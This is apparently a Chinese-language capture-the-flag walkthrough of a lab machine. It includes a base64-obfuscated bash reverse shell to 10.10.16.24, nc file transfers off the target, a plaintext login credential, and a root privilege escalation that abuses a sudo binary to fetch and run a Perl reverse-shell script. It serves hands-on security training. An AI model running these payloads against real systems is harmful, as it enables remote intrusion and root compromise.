
echo 'L2Jpbi9iYXNoIC1jICdiYXNoIC1pICY+IC9kZXYvdGNwLzEwLjEwLjE2LjI0LzU1NTUgMDwmMSc='|base64 -d |bash|


在 /usr/local/investigation 目录发现
Windows Event Logs for Analysis.msg

通过nc将文件传下来

nc -lnvp 10000 > 'Windows Event Logs for Analysis.msg'
nc 10.10.16.24 10000 <Windows Event Logs for Analysis.msg

md5sum Windows Event Logs for Analysis.msg

md5sum 'Windows Event Logs for Analysis.msg'
https://products.aspose.app/email/viewer/msg


可以看到有一个附件
evtx-logs.zip
https://www.encryptomatic.com/viewer/

smorton:Def@ultf0r3nz!csPa$$

scp smorton@10.10.11.197:/usr/bin/binary .

反编译一下

这里总共需要三个参数 并且是root权限执行 第三个参数必须是 lDnxUysaQn
stream = fopen(argv[2], "wb");
curl_easy_init();
curl_easy_setopt();
curl_easy_setopt();
curl_easy_setopt();
if ( (unsigned int)curl_easy_perform() )
{
puts("Exiting... ");
exit(0);
}
v5 = snprintf(0LL, 0LL, "%s", argv[2]);
s = (char *)malloc(v5 + 1);
snprintf(s, v5 + 1, "%s", argv[2]);
v6 = snprintf(0LL, 0LL, "perl ./%s", s);
command = (char *)malloc(v6 + 1);
snprintf(command, v6 + 1, "perl ./%s", s);
重点在这里 这里首先把第二个参数 url 解析 并拿到相应的脚本接着使用perl去执行 也就是说我们需要启动一个 http服务在服务器上放上一个反弹shell的脚本 接着将第二个参数指向这个脚本就可以了 由于是在sudo中执行 因此

sudo /usr/bin/binary http://10.10.16.24:8000/p.pl lDnxUysaQn
这样执行时是三个参数 并且第二个参数值 脚本位置 第三个值是固定字符
vim p.pl

use Socket;$i="10.10.16.24";$p=5555;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};

sudo /usr/bin/binary http://10.10.16.24:8000/p.pl lDnxUysaQn


